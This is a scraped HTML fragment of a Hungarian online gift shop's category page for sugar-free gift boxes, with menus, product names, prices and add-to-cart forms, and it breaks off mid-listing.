nav-block--right std grid12-6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/valentinnapi-viragkuldes305.jpg" alt="Országos virágküldés" /></p></div></div></div></div></li><li class="nav-item level0 nav-5 level-top nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes.html" class="level-top"><span>Egyedi csomag</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-5-1 first"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/egyedi-ajandekdoboz-kuldes.html"><span>Ajándékdobozok</span></a></li><li class="nav-item level1 nav-5-2"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/ajandekkartyak.html"><span>Ajándékkártyák</span></a></li><li class="nav-item level1 nav-5-3"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/karacsonyi-edessek-ajandekcsomagba.html"><span>Karácsonyi termékek</span></a></li><li class="nav-item level1 nav-5-4"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/edesseg-kuldes-ajandekba.html"><span>Édességek</span></a></li><li class="nav-item level1 nav-5-5"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/alkoholos-italok-ajandekba.html"><span>Italok</span></a></li><li class="nav-item level1 nav-5-6 nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes.html"><span>Mentes termékek </span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-5-6-1 first classic"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes/glutenmentes-termekek.html"><span>Gluténmentes termékek</span></a></li><li class="nav-item level2 nav-5-6-2 classic"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes/cukormentes-termekek-ajandekkuldes.html"><span>Cukormentes termékek</span></a></li><li class="nav-item level2 nav-5-6-3 classic"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes/laktozmentes-termekek-ajandekkuldes.html"><span>Laktózmentes termékek</span></a></li><li class="nav-item level2 nav-5-6-4 last classic"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes/vegan-termekek-ajandekkuldes.html"><span>Vegán termékek</span></a></li></ul></li><li class="nav-item level1 nav-5-7"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/kezmuves-lekvar-mez.html"><span>Mézek, lekvárok</span></a></li><li class="nav-item level1 nav-5-8"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/kave-tea-ajandekkikuldes.html"><span>Kávék, teák, forró csoki</span></a></li><li class="nav-item level1 nav-5-9"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/snack-pastetom.html"><span>Snack, libamáj</span></a></li><li class="nav-item level1 nav-5-10"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/lufi-kuldes.html"><span>Lufik</span></a></li><li class="nav-item level1 nav-5-11"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/magyaros-ajandekcsomag-osszeallitasa.html"><span>Magyaros termékek</span></a></li><li class="nav-item level1 nav-5-12"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/egyedi-ajandekcsomagok-alkalomra.html"><span>Kiegészítők</span></a></li><li class="nav-item level1 nav-5-13"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/egyedi-ajandek-gyerekeknek.html"><span>Gyerekeknek</span></a></li><li class="nav-item level1 nav-5-14"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/apak-napi-termekek.html"><span>Apák napi termékek</span></a></li><li class="nav-item level1 nav-5-15"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/valentin-napi-ajandekok.html"><span>Valentin napi termékek</span></a></li><li class="nav-item level1 nav-5-16"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/husvet.html"><span>Húsvéti termékek</span></a></li><li class="nav-item level1 nav-5-17 last"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/anyak-napi-termekek.html"><span>Anyák napi termékek</span></a></li></ul></div><div class="nav-block nav-block--right std grid12-6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/egyedi-ajandek-305.jpg" alt="Ajándékcsomag" /></p> </div></div></div></div></li><li class="nav-item level0 nav-6 level-top nav-item--parent mega nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/heliumos-lufi-kuldes.html" class="level-top"><span>Lufiküldés</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-6-1 first"><a href="https://ahonapajandeka.hu/lufi-kuldes/szuletesnapi-lufi-kuldes.html"><span>Születésnap</span></a></li><li class="nav-item level1 nav-6-2"><a href="https://ahonapajandeka.hu/lufi-kuldes/anyak-napi-lufi-kuldes.html"><span>Anyák napja</span></a></li><li class="nav-item level1 nav-6-3"><a href="https://ahonapajandeka.hu/lufi-kuldes/apak-napi-lufi-kuldes.html"><span>Apák napja</span></a></li><li class="nav-item level1 nav-6-4"><a href="https://ahonapajandeka.hu/lufi-kuldes/lufikuldes-valentin-napra.html"><span>Valentin nap, Szerelmes lufik</span></a></li><li class="nav-item level1 nav-6-5"><a href="https://ahonapajandeka.hu/lufi-kuldes/lufi-kuldese-ballagasra.html"><span>Ballagás, diplomaosztó</span></a></li><li class="nav-item level1 nav-6-6"><a href="https://ahonapajandeka.hu/lufi-kuldes/heliumos-lufi-kuldes-gyerekeknek.html"><span>Babaköszöntő, gyerekeknek</span></a></li><li class="nav-item level1 nav-6-7"><a href="https://ahonapajandeka.hu/lufi-kuldes/eskuvoi-lufi-kudes.html"><span>Évfordulós, esküvői</span></a></li><li class="nav-item level1 nav-6-8 last"><a href="https://ahonapajandeka.hu/lufi-kuldes/kulonleges-lufik.html"><span>Különleges lufik</span></a></li></ul></div></div></div></li><li class="nav-item level0 nav-7 level-top nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/gyumolcscsokrok.html" class="level-top"><span>Gyümölcscsokor</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-7-1 first"><a href="https://ahonapajandeka.hu/gyumolcscsokrok/natur-gyumolcscsokrok.html"><span>Natúr gyümölcscsokrok</span></a></li><li class="nav-item level1 nav-7-2"><a href="https://ahonapajandeka.hu/gyumolcscsokrok/csokis-gyumolcscsokrok.html"><span>Csokis gyümölcscsokrok</span></a></li><li class="nav-item level1 nav-7-3 last"><a href="https://ahonapajandeka.hu/gyumolcscsokrok/party-talak.html"><span>Party tálak</span></a></li></ul></div><div class="nav-block nav-block--right std grid12-6"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/fruitymagic1_web.jpg" alt="" /></p></div></div></div></li><li class="nav-item level0 nav-8 level-top last classic"><a href="https://ahonapajandeka.hu/koszonetajandek.html" class="level-top"><span>Köszönetajándék</span></a></li>    <li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right"> <a class="level-top no-click" href="#"><span>HASZNOS INFO</span><span class="caret"></span></a> <span class="opener"></span> <div class="nav-panel nav-panel--dropdown full-width"><div class="nav-panel-inner"><div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row" style="padding: 10px;">
<div class="col-md-3">
<h2>Hasznos információk</h2>
<p>Itt megtalálsz minden a vásárlással-, szállítással kapcsolatos információt. Ha mégis maradt kérdésed, irj nekünk!</p>
<h5>info@ahonapajandeka.hu</h5>
</div>
<div class="col-md-3"><a href="https://ahonapajandeka.hu/gyik/"> <img class="fade-on-hover" src="https://ahonapajandeka.hu/media/wysiwyg/aha_gyik.jpg" alt="Gyakran ismételt kérdések" /> </a>
<h4 class="heading">Gyakran ismételt kérdések</h4>
<p>Összegyűjtöttük ügyfeleink leggyakrabban felmerülő kérdéseit a gyártással, szállítással kapcsolatban. Érdemes megnézni, hátha megtalálod a keresett választ!</p>
<a class="go" href="/gyik">Lakossági ügyfelek gyakran ismételt kérdések <br /></a><a class="go" href="/ceges_ajandek_gyik">Céges ügyfelek gyakran ismételt kérdések</a></div>
<div class="col-md-3"><a href="https://ahonapajandeka.hu/szallitasi-feltetelek/"> <img class="fade-on-hover" src="https://ahonapajandeka.hu/media/wysiwyg/aha_szallitas.jpg" alt="Szállítási információk" /> </a>
<h4 class="heading">Szállítási információk</h4>
<p>Szállítási díj 1790 forinttól az ország egész területére.</p>
<p>Bővebb információt a szállítási díjakról és a vásárlásról az alábbi oldalakon találsz: <a class="go" href="/szallitasi-feltetelek">Szállítási feltételek, </a><a class="go" href="/vasarlasi-feltetelek">Vásárlási feltételek, </a><a class="go" href="/altalanos-feltetelek">Általános feltételek. </a></p>
</div>
<div class="col-md-3"><a href="https://ahonapajandeka.hu/rolunk/"> <img class="fade-on-hover" src="https://ahonapajandeka.hu/media/wysiwyg/aha_rolunk.jpg" alt="Ismerj meg minket!" /> </a>
<h4 class="heading">Ismerj meg minket!</h4>
<p>Nem dolgoztál még velünk? Olvasd el bemutatkozásunkat, ismerd meg történetünket!</p>
<a class="go" href="/rolunk">Tovább olvasom</a></div>
</div></div><!-- @BLOCK@_74 --></div></div></div></li>     </ul></nav><div class="nav-border-bottom"></div></div><!-- end: navi-wrapper --></div></div></div> </div><!-- end: header-container3 --></div><!-- end: header-container2 --></div><!-- end: header-container --><div class="main-container"><div class="main container"><div class="inner-container">  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://ahonapajandeka.hu/" title="Ugrás a honlapra">Kezdőlap</a> </li>  <li class="item category7"> <a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok.html" title="">Ajándékcsomag</a> </li>  <li class="item category93"> <strong>Cukormentes csomagok</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Cukormentes csomagok</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">  <div class="category-image"><img src="https://ahonapajandeka.hu/media/catalog/category/1270_275.jpg" alt="Cukormentes&#x20;csomagok" title="Cukormentes&#x20;csomagok" class="image" /></div>   <div class="category-description">  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 style="font-size: 1em"><strong>Cukormentes ajándékcsomag kínálatunk vegyesen tartalmazn hozzáadott cukortól mentes, és diabetikus termékeket. </strong></h2> 
<p><span style="font-size: 1 em;">Lehetőséged van egyedi cukormentes ajándékcsomag készítésére is a <a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes.html" target="_blank">Készítsd egyedi csomagot!</a> menüpontban.
</div> </div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":96,"url":"https:\/\/ahonapajandeka.hu\/ajandekcsomag-tipusok\/cukormentes-ajandekcsomag.html","formKey":"Cz2Di9HqqrTgtNfE","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">Megtekintés</strong>   <strong title="R&#xE1;cs" class="modes-mode active mode-grid" data-value="grid"><span>Rács</span></strong>    <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>Lista</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">16</span> termék </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Rendezés</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Pozició</option> <option value="name"  >Terméknév</option> <option value="price"  selected="selected"  >Ár</option></select>  <a title="Cs&#xF6;kken&#x0151;&#x20;sorrendbe" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Csökkenő sorrendbe</span></a> </div>  </div>     <div class="products wrapper grid items-grid items-grid-partitioned category-products-grid hover-effect equal-height "><ol class="products list items product-items itemgrid">  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/kenyezteto-ajandek-tanar-neninek.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2369"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/l/e/levendulas-furdoso.jpg" loading="lazy" width="208" height="260" alt="K&#xE9;nyeztet&#x0151;&#x20;aj&#xE1;nd&#xE9;k&#x20;tan&#xE1;r&#x20;n&#xE9;niknek"/></span></span>  <style>.product-image-container-2369 {
    width: 208px;
}
.product-image-container-2369 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/kenyezteto-ajandek-tanar-neninek.html" title="LEVENDULA ÉS HIMALÁJA FÜRDŐSÓ (500g)">LEVENDULA ÉS HIMALÁJA FÜRDŐSÓ (500g)</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2369" data-price-box="product-id-2369">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2369" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="2990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">2 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2369" data-label="Nett&#xF3;" data-price-amount="2354.3307076614" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">2 354,33 Ft</span></span>   </span>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/checkout/cart/add/uenc/aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9hamFuZGVrY3NvbWFnLXRpcHVzb2svY3Vrb3JtZW50ZXMtYWphbmRla2Nzb21hZy5odG1s/product/2369/" method="post"><input type="hidden" name="product" value="2369"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/hol-a-cukor.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/c/u/cukormentes_ajandekcsomag_minden_alkalomra-.jpg" loading="lazy" width="208" height="260" alt="Cukormentes&#x20;aj&#xE1;nd&#xE9;kcsomag"/></span></span>  <style>.product-image-container-1612 {
    width: 208px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/hol-a-cukor.html" title="HOL A CUKOR? - mentes ajándékcsomag">HOL A CUKOR? - mentes ajándékcsomag</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1612" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="8990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">8 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1612" data-label="Nett&#xF3;" data-price-amount="7078.7401564803" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">7 078,74 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/hol-a-cukor.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1612"  data-price-amount="8091" data-price-type="" class="price-wrapper " >8 091,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/hol-a-cukor.html?options=cart" method="post"><input type="hidden" name="product" value="1612"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9ob2wtYS1jdWtvci5odG1sP29wdGlvbnM9Y2FydA,,"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-meglepetes2.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1497"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/a/j/ajandek-a-nagyinak-cukormentesen.jpg" loading="lazy" width="208" height="260" alt="Aj&#xE1;nd&#xE9;k&#x20;a&#x20;nagyinak&#x20;kisz&#xE1;ll&#xED;t&#xE1;ssal"/></span></span>  <style>.product-image-container-1497 {
    width: 208px;
}
.product-image-container-1497 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-meglepetes2.html" title="CUKORMENTES AJÁNDÉK A NAGYINAK - mentes ajándékboksz">CUKORMENTES AJÁNDÉK A NAGYINAK - mentes ajándékboksz</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1497" data-price-box="product-id-1497">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1497" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="9490" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">9 490,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1497" data-label="Nett&#xF3;" data-price-amount="7472.4409438819" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">7 472,44 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-meglepetes2.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1497"  data-price-amount="8541" data-price-type="" class="price-wrapper " >8 541,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/cukormentes-meglepetes2.html?options=cart" method="post"><input type="hidden" name="product" value="1497"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9jdWtvcm1lbnRlcy1tZWdsZXBldGVzMi5odG1sP29wdGlvbnM9Y2FydA,,"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/mentes-ajandekcsomag-minden-alkalomra.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2353"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/i/diabetikus-ajandekcsomag-minden-alkalomra.jpg" loading="lazy" width="208" height="260" alt="Mentes&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;minden&#x20;alkalomra"/></span></span>  <style>.product-image-container-2353 {
    width: 208px;
}
.product-image-container-2353 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/mentes-ajandekcsomag-minden-alkalomra.html" title="MENTES MÁMOR ajándékbox hozzáadott cukor nélkül">MENTES MÁMOR ajándékbox hozzáadott cukor nélkül</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2353" data-price-box="product-id-2353">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2353" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="9990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">9 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2353" data-label="Nett&#xF3;" data-price-amount="7866.1417312835" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">7 866,14 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/mentes-ajandekcsomag-minden-alkalomra.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="2353"  data-price-amount="8991" data-price-type="" class="price-wrapper " >8 991,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/mentes-ajandekcsomag-minden-alkalomra.html?options=cart" method="post"><input type="hidden" name="product" value="2353"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9tZW50ZXMtYWphbmRla2Nzb21hZy1taW5kZW4tYWxrYWxvbXJhLmh0bWw_b3B0aW9ucz1jYXJ0"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-ferfiaknak.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1459"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/s/dsc_0233_800_plecsni.jpg" loading="lazy" width="208" height="260" alt="Cukormentes&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;uraknak"/></span></span>  <style>.product-image-container-1459 {
    width: 208px;
}
.product-image-container-1459 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-ferfiaknak.html" title="CUKORMENTES KIS CSOMAG FÉRFIAKNAK">CUKORMENTES KIS CSOMAG FÉRFIAKNAK</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1459" data-price-box="product-id-1459">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1459" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="9990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">9 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1459" data-label="Nett&#xF3;" data-price-amount="7866.1417312835" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">7 866,14 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-ferfiaknak.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1459"  data-price-amount="8991" data-price-type="" class="price-wrapper " >8 991,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/cukormentes-ferfiaknak.html?options=cart" method="post"><input type="hidden" name="product" value="1459"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9jdWtvcm1lbnRlcy1mZXJmaWFrbmFrLmh0bWw_b3B0aW9ucz1jYXJ0"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/karacsonyi-diabetikus-ajandekcsomag.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2246"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/s/dsc_0944_800_plecsnis.jpg" loading="lazy" width="208" height="260" alt="Kar&#xE1;csonyi&#x20;diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag"/></span></span>  <style>.product-image-container-2246 {
    width: 208px;
}
.product-image-container-2246 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/karacsonyi-diabetikus-ajandekcsomag.html" title="ÉDES-MENTES ajándékcsomag karácsonyra">ÉDES-MENTES ajándékcsomag karácsonyra</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2246" data-price-box="product-id-2246">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2246" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="10490" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">10 490,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2246" data-label="Nett&#xF3;" data-price-amount="8259.842518685" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">8 259,84 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/karacsonyi-diabetikus-ajandekcsomag.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="2246"  data-price-amount="9441" data-price-type="" class="price-wrapper " >9 441,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/karacsonyi-diabetikus-ajandekcsomag.html?options=cart" method="post"><input type="hidden" name="product" value="2246"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9rYXJhY3NvbnlpLWRpYWJldGlrdXMtYWphbmRla2Nzb21hZy5odG1sP29wdGlvbnM9Y2FydA,,"><input name="form_key" type="hidden" value="Cz2Di9HqqrTgtNfE" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a 